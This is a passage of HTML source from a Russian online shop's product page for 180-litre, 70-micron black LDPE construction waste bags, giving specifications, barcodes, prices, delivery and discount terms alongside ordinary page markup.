                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link"  href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumbs__item" id="breadcrumb-2" ><a class="breadcrumbs__link" href="/catalog/stroitelnye-meshki/" title="Мешки для строительного мусора" itemprop="item"><span itemprop="name">Мешки для строительного мусора</span></a><meta itemprop="position" content="2" /></li></ul></div>  

<div style="display: none;"  id="print-content">
<div style="max-width: 1024px; margin: 0 auto">
    <div style="text-align: center">
        <h3>Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные</h3>
                <img src="/upload/resize_cache/iblock/9a7/400_400_1/06yc3adtq51bnaqn5juev09p06xaj52v.png" style="width: 400px;" alt="image">
        <br>        <img src="/upload/resize_cache/iblock/9a5/400_400_1/9a5867e761f62d49983a5e8490d47071.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/1a8/400_400_1/1a85881f400a54df2c3efc9cd94ce9b9.jpg" style="width: 80px;" alt="image">
                <img src="/upload/resize_cache/iblock/7cc/400_400_1/7cc3c7179cdfcd93ae7c35b5f8836f96.jpg" style="width: 80px;" alt="image">
        <br><br>
                <span class="catalog__avail-text" style="color: #1C9331">
                            В наличии                    </span>
        &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
        <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>        <br><br>
        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt=""><br>

    </div>
    <h3>Характеристики</h3>
    <div><div class="content-custom"><h2> <b>Мешки для строительного мусора 180 литров, в рулоне 10 штук, ПВД, черные, 70 мкм, размер 93*110 см серии «Стройка»</b> </h2>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Специальная серия мешков разработанная для строительных нужд потребителей предъявляющих высокие требования с толщине полиэтилена и желающие найти баланс прочности и цены изделия.</li>
	<li>Производиться методом коэкструзии «АВА» 2-х слоеного полиэтилена разной плотности для достижения уникальных свойств таких как- прочнее однослойных пакетов на 30% при той же толщине стенки.</li>
	<li>Мешки для строительного мусора 180 литров активно пользуется спросом у строителей, при переездах и уборки тяжелого и острого мусора.</li>
	<li>Главное отличие от ПП мешков – это их герметичность и водонепроницаемость от строительной пыли и влаги.</li>
</ul>
 <br></div></div><br>
    <table   style="border-collapse: collapse; width: 100%">
        <tbody>
                                <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Объем, л.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        180
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Ширина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        93
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Длина, см.                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        110
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Толщина полиэтилена, мкм                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        70
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        В рулоне                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        10
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Выдерживают нагрузку                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        70
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Материал                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        ПВД (пластик)
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Цвет                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        Черный
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код индивидуальной упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        4650056203106
                        </td>
                    </tr>
                                        <tr>
                        <td style="border: 1px solid #ccc;padding: 7px">
                                                        Штрих-код групповой упаковки                        </td>
                        <td style="border: 1px solid #ccc;padding: 3px">
                                                        14650056203103
                        </td>
                    </tr>
                            </tbody>
    </table><br>
                   
    <p>
        <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
    </p>
    <ul class="list-unstyled list-unstyled--dot">
        <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
        <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
        <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
        <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
    </ul>
    <h3>Скидки</h3>
    <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
    <ul>
        <li>до 30% в зависимости от объема заказа</li>
        <li>при самовывозе</li>
        <li>15% при наличном расчете</li>
        <li>индивидуальные скидки за крупные объемы.</li>
    </ul>
</div>
</div>
<div class="section section--pading-sm section--product-card product-card">
    <div class="container" itemscope itemtype="http://schema.org/Product">
		<img style="display: none !important;" class="b-lazy" width="80" height="80" src="[data-uri]" data-src="" itemprop="image"/ alt="image">
        <h1 class="product-card__title h2">Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные</h1>
		
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="Mirpack" />
		</div>
						<meta itemprop="price" content="243.38" />
		<meta itemprop="priceCurrency" content="RUB" />

		
        <span itemprop="name" style="display: none !important;">Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные</span>
        <div itemprop="description" style="display: none !important;">
                                <div class="parameters__item">
                        <div class="parameters__value font-bold">Артикул</div>
                        <div class="parameters__value">
                            S18010110
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Объем, л.</div>
                        <div class="parameters__value">
                            180
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Ширина, см.</div>
                        <div class="parameters__value">
                            93
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Длина, см.</div>
                        <div class="parameters__value">
                            110
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Толщина полиэтилена, мкм</div>
                        <div class="parameters__value">
                            70
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">В рулоне</div>
                        <div class="parameters__value">
                            10
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Выдерживают нагрузку</div>
                        <div class="parameters__value">
                            70
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Материал</div>
                        <div class="parameters__value">
                            ПВД (пластик)
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Цвет</div>
                        <div class="parameters__value">
                            Черный
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код индивидуальной упаковки</div>
                        <div class="parameters__value">
                            4650056203106
                        </div>
                    </div>
                                        <div class="parameters__item">
                        <div class="parameters__value font-bold">Штрих-код групповой упаковки</div>
                        <div class="parameters__value">
                            14650056203103
                        </div>
                    </div>
                            </div>
		<img width="550" height="460" src="/upload/iblock/9a7/06yc3adtq51bnaqn5juev09p06xaj52v.png" style="display: none;" alt="image">
        <div class="row">
            <img class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/9a7/06yc3adtq51bnaqn5juev09p06xaj52v.png" style="display: none;"  alt="image">
			            <div class="col-md-7 product-gallery section__left ">
                <div class="product-view">
                    <div class="product-view__nav">
                        <div class="swiper-container gallery-thumbs">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/9a7/80_80_1/06yc3adtq51bnaqn5juev09p06xaj52v.png"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/9a5/80_80_1/9a5867e761f62d49983a5e8490d47071.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/1a8/80_80_1/1a85881f400a54df2c3efc9cd94ce9b9.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="swiper-slide__inner">
                                            <img class="b-lazy" width="80" height="80" src="[data-uri]" data-src="/upload/resize_cache/iblock/7cc/80_80_1/7cc3c7179cdfcd93ae7c35b5f8836f96.jpg"
                                                  alt="image">
                                        </div>
                                    </div>
                                                                                            </div>
                        </div>

                                            </div>
                    <div class="product-view__container">
                        <div class="swiper-container gallery-main">
                            <div class="sticker_wrapper">
                                                                                                                                                                																	<span class="sticker" style="background:none;">
										<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
									</span>
                                                            </div>
                            <div class="swiper-wrapper">
                                                                                                            <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/iblock/9a7/06yc3adtq51bnaqn5juev09p06xaj52v.png" alt="Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные - Вид 1">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/9a5/550_460_1/9a5867e761f62d49983a5e8490d47071.jpg" alt="Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные - Вид 2">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/1a8/550_460_1/1a85881f400a54df2c3efc9cd94ce9b9.jpg" alt="Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные - Вид 3">
                                            </div>
                                        </div>
                                                                                                                                                <div class="swiper-slide">
                                            <div class="swiper-slide__inner">
                                                <img class="b-lazy" width="550" height="460" itemprop="image" src="[data-uri]" data-src="/upload/resize_cache/iblock/7cc/550_460_1/7cc3c7179cdfcd93ae7c35b5f8836f96.jpg" alt="Мешки для строительного мусора 180л, 70 мкм, 10 шт. 93х110 см, ПВД, особо прочные - Вид 4">
                                            </div>
                                        </div>
                                                                                                                                </div>
                        </div>

                                                                    </div>
                </div>
            </div>
                            <div class="col-md-5 section__right" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
				
					<meta itemprop="price" content="243.38" />
					<meta itemprop="priceCurrency" content="RUB" />
					<meta itemprop="priceValidUntil" content="2024-01-01" />

                    <div class="product-card__info product-card__info--favor_compar">
                        <div class="favor_compar">
                            <a href="#" class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail" data-id="1054">
                                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                                    <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z" stroke="#1C9331" stroke-width="2"></path>
                                        <path xmlns="http://www.w3.org/2000/svg" d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z" fill="#27B243"></path>
                                </svg>
                                <span class="favor_compar__txt">В избранное</span>
                            </a>
                            <div class="favor_compar__link card-compar webcube-favorites-link-detail" data-id="45">
                                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
                                    <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                    <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>

							                                <input  style="display: none;" type="checkbox" id="compareid_1054" onchange="compare_tov(1054);"><label for="compareid_1054"><span class="favor_compar__txt favor_compar__txt_1054">К сравнению</span></label>
								</div>

                            <div class="new-share-btn">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="_4-d9"><path fill="#1C9331" d="M7.293 1.293a1 1 0 0 1 1.414 0l2 2a1 1 0 0 1-1.414 1.414L9 4.414V9a1 1 0 1 1-2 0V4.414l-.293.293a1 1 0 0 1-1.414-1.414l2-2ZM2 9a3 3 0 0 1 3-3 1 1 0 0 1 0 2 1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V9a1 1 0 0 0-1-1 1 1 0 1 1 0-2 3 3 0 0 1 3 3v3a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V9Z"></path></svg>
			<span>Поделиться</span>
		</div>
		<div class="new-share-btn-more">
			<div class="new-share-btn-copy">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M15 2a3 3 0 0 1 3 3v1h1a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3H9a3 3 0 0 1-3-3v-1H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3h10Zm5 7a1 1 0 0 0-1-1h-1v7a3 3 0 0 1-3 3h-3.997A1 1 0 1 1 11 16h4a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4.986a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1H7a1 1 0 0 1 1 1v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1V9Z"></path></svg>
				<span>Скопировать ссылку</span>
			</div>
			<div class="new-share-btn-vk">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M12.982 19C5.466 19 1.18 13.745 1 5h3.765c.124 6.418 2.9 9.137 5.098 9.698V5h3.546v5.536c2.17-.239 4.452-2.761 5.221-5.536h3.546a10.79 10.79 0 0 1-1.698 4.002 10.558 10.558 0 0 1-3.126 2.977 10.895 10.895 0 0 1 3.563 2.893A11.153 11.153 0 0 1 23 19h-3.903a6.94 6.94 0 0 0-2.104-3.377 6.726 6.726 0 0 0-3.584-1.626V19h-.427Z"></path></svg>
				<span>ВКонтакте</span>
			</div>
			<div class="new-share-btn-ok">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M11.945 12.394a6.226 6.226 0 0 1-4.366-1.81 6.164 6.164 0 0 1-1.82-4.344 6.241 6.241 0 0 1 1.812-4.378A6.303 6.303 0 0 1 11.945 0a6.203 6.203 0 0 1 4.406 1.83 6.143 6.143 0 0 1 1.779 4.41 6.051 6.051 0 0 1-1.789 4.375 6.109 6.109 0 0 1-4.396 1.78Zm0-8.718a2.588 2.588 0 0 0-1.854.78 2.563 2.563 0 0 0-.723 1.87 2.434 2.434 0 0 0 .749 1.794 2.459 2.459 0 0 0 1.828.684 2.528 2.528 0 0 0 1.81-.703 2.505 2.505 0 0 0 .767-1.776 2.552 2.552 0 0 0-.724-1.868 2.578 2.578 0 0 0-1.853-.781Zm2.49 13.847 3.523 3.419a1.749 1.749 0 0 1 0 2.479 1.621 1.621 0 0 1-1.246.579 1.63 1.63 0 0 1-1.245-.58l-3.522-3.418-3.436 3.419a1.72 1.72 0 0 1-1.289.512 2.067 2.067 0 0 1-1.288-.512 1.751 1.751 0 0 1-.382-1.91c.088-.213.218-.406.382-.57l3.608-3.418a17.912 17.912 0 0 1-3.694-1.624 1.855 1.855 0 0 1-.601-2.479 1.808 1.808 0 0 1 1.177-.807 1.822 1.822 0 0 1 1.4.294 8.096 8.096 0 0 0 8.332 0 1.82 1.82 0 0 1 2.577.513 1.855 1.855 0 0 1-.516 2.479 18.645 18.645 0 0 1-3.78 1.624Z"></path></svg>
				<span>Одноклассники</span>
			</div>
            <div class="new-share-btn-tg">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9" ><path fill="#707f8d" d="M20.874 4.002a.135.135 0 0 0-.08.012L3.09 11.646c-.167.077-.093.229.117.307l3.127 1.104a1 1 0 1 1-.666 1.886l-3.087-1.09C.63 13.325.425 10.617 2.297 9.81l17.706-7.632c1.62-.7 3.342.748 2.939 2.463L19.25 20.343a2.146 2.146 0 0 1-3.252 1.314l-6.002-3.815a2.148 2.148 0 0 1-.503-3.152l3.75-4.343a1 1 0 1 1 1.514 1.306l-3.72 4.31a.148.148 0 0 0 .044.199l6 3.814c.084.054.198.01.222-.09l3.692-15.702a.138.138 0 0 0-.002-.082.157.157 0 0 0-.047-.066.155.155 0 0 0-.072-.034Z"></path></svg>
				<span>Telegram</span>
			</div>
			<div class="new-share-btn-twitter">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="_4-d9"><path fill="#707f8d" d="M23 5.131a8.99 8.99 0 0 1-2.592.715 4.55 4.55 0 0 0 1.984-2.514 8.988 8.988 0 0 1-2.866 1.102A4.498 4.498 0 0 0 16.232 3C13.74 3 11.72 5.035 11.72 7.545c0 .355.04.7.116 1.034-3.752-.19-7.077-2-9.303-4.748a4.565 4.565 0 0 0-.61 2.284c0 1.577.797 2.969 2.007 3.783a4.48 4.48 0 0 1-2.044-.569v.059a4.539 4.539 0 0 0 3.62 4.456 4.518 4.518 0 0 1-2.038.078 4.519 4.519 0 0 0 4.217 3.154A9.02 9.02 0 0 1 1 18.959 12.704 12.704 0 0 0 7.918 21c8.303 0 12.843-6.923 12.843-12.928 0-.195-.005-.392-.014-.587a9.212 9.212 0 0 0 2.251-2.35L23 5.13Z"></path></svg>
				<span>Twitter</span>
			</div>
		</div>
                        </div>
                        <a onclick="javascript:CallPrint('print-content');" class="js_print gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Распечатать</span>
                        </a>
                    </div>

                    
                        <div class="product-card__info block-available">
                            <div class="catalog__avail top_info in_stock">
                                <span class="catalog__avail-text">
                                                                            В наличии                                                                    </span>
                                <span class="catalog__avail-text_cub">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </span>
                            </div>
                            <div class="product-card__shipment_wrapper">
                                <span class="closest product-card__shipment">Дата возможной отгрузки: <span>26.11.2020</span></span>                            </div>
                        </div>

                    
                                        
                    <div class="product-card__info product-card__info--artnumber">
                                                    <div class="product-card__info-item">
                                <div class="artnumber">

                                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                        <g clip-path="url(#clip0)">
                                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z"
                                                fill="#333333"/>
                                        </g>
                                        <defs>
                                            <clipPath>
                                                <rect width="16" height="15.999" fill="white"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                    Артикул

                                    <span itemprop="sku">S18010110</span>
                                </div>
                            </div>
                        
                                                    <div class="product-card__info-item">
                                <table class="bx_item_detail_rating">
	<tr>
		<td>
			<div class="bx_item_rating">
				<div class="bx_stars_container">
					<div id="bx_vo_3_1054_sBq3II_stars" class="bx_stars_bg"></div>
					<div id="bx_vo_3_1054_sBq3II_progr" class="bx_stars_progress"></div>
				</div>
			</div>
		</td>
		<td>
			<span id="bx_vo_3_1054_sBq3II_rating" class="bx_stars_rating_votes">(0)</span>
		</td>
	</tr>
</table>
                            </div>
                                                <div class="product-card__info-item product-card__info-link_to_review">
                            <a href="#" class="link_to_review">
                                Отзывы (17)
                            </a>
                        </div>
                    </div>
					<div class="product-card__inner">
                    <div class="product-card__controll"
                        >
                        <div class="sccol">
                            <a id="bx_117848907_1054_quant_down" href="javascript: void(0);"
                            class="sccol__minus bx_bt_button_type_2 bx_small bx_fwb">-</a>

                            <input id="bx_117848907_1054_quantity" type="number" min="1"
                                class="sccol__input tac transparent_input"
                                value="8">

                            <a id="bx_117848907_1054_quant_up" href="javascript: void(0);"
                            class="bx_bt_button_type_2 bx_small bx_fwb sccol__plus">+</a>
                        </div>
                        <!--'start_frame_cache_qepX1R'-->                        <span class="item_buttons_counter_block" id="bx_117848907_1054_basket_actions"
                            style="display: block;">
                            
                                
                                                                            <span id="bx_117848907_1054_add_basket_link"
                                        class="bx_big bx_bt_button bx_cart btn btn--mp btn--in-cart btn--color-1"
										onclick="goalPixelVK( 3618073, 'Add_cart' );"
                                        data-btn-product-id="1054">
                                    <span class="btn__icon"></span>В корзину</span>
                                                                <!--<a href="#" class="webcube-favorites-link" data-id="1054">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                    <path
                                        d="M8.57319 2.71073L8.99986 3.40991L9.42673 2.71085C10.2815 1.31108 11.7861 0.632159 13.2945 0.632159C15.4799 0.632159 17.5 2.03522 17.5 4.55791C17.5 6.02551 16.5746 7.58953 14.9358 9.42131C13.7226 10.7774 12.1813 12.215 10.4692 13.8119C9.99161 14.2574 9.50074 14.7152 9 15.1871C8.49926 14.7152 8.00838 14.2574 7.5308 13.8119C5.81874 12.215 4.27745 10.7774 3.0642 9.42131C1.42538 7.58953 0.5 6.02551 0.5 4.55791C0.5 2.03856 2.522 0.625 4.71075 0.625C6.21268 0.625 7.71415 1.30301 8.57319 2.71073Z"
                                        stroke="white"></path>
                                </svg>

                            </a>-->
									</span>

                                
                                  
                    </div>
                 <div class="product-card__sale-info">
                        
                         <!--    					<span class="item_buttons_price_block">-->
<!--                            <span class="js_popup_price btn--in-price btn btn--mp btn--in-cart">-->
<!--                                Узнать цену-->
<!--                            </span>-->
<!--                        </span>-->
                             <div class="button-widget button-widget--header js-header-button">
                                 <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                 </div>-->
                                 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                                     Скачать оптовый<br>прайс-лист
                                 </a>
                                 <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                                     Скачать каталог
                                 </a>
                             </div>
						                        <!--'end_frame_cache_qepX1R'-->                                    <div class="product-card__info product-card__info--package">
                        <span class="in_package">В упаковке:  8 шт.</span>
                    </div>
					 </div>
					</div>
                     
                        
						<!--
                        <img src="/images/price.svg" class="mes-desktop" style="max-width: 100%" alt="" />
						-->	
						<div class="disclaimer" title="Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона">
							<img class="disclaimer__image" src="/images/product-barcode.svg" alt="">
							<p class="disclaimer__description">
								Оптовые цены индивидуальны и зависят от количества, формы оплаты и региона
							</p>
						</div>
					
						<p class="mb-0 mes-mobile" style="margin-top: 15px">
							<!-- Цены индивидуальны и зависят от количества, формы оплаты и региона. Скидки от объема заказа! -->
							<a class="link-underline link-color-1" href="/about/prices/">Подробнее</a>
						</p>
						

                    <div>
                        <!-- BACK URL SEO START -->
                                                                        <!-- BACK URL SEO END -->
                    </div>

                    <a href="/catalog/stroitelnye-meshki/meshki-dlya-stroitelnogo-musora-180-litrov-10-shtuk-pvd-chernye-65-mkm/" style="display: none;" itemprop="url"></a>
                    
                                                                        <div class="product-card__price">243.38                                /<span>шт.</span></div>
                            <div style="margin-bottom: 20px; ">( <span
                                        id="bx_117848907_1054_price">1 947.04</span>
                                <span itemprop="price" style="display: none;">1947.04</span>
                                <span itemprop="priceCurrency" content="RUB" style="display:none;">руб.</span> )
                            </div>
                        
                        
                        <meta itemprop="availability" content="http://schema.org/InStock"/>
                    

                    <div class="parameters parameters--card parameters_preview">
                        <table>
                            <tbody>
                                                                        <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                180
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                93
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                110
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                70
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                10
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                70
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПВД (пластик)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Черный
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
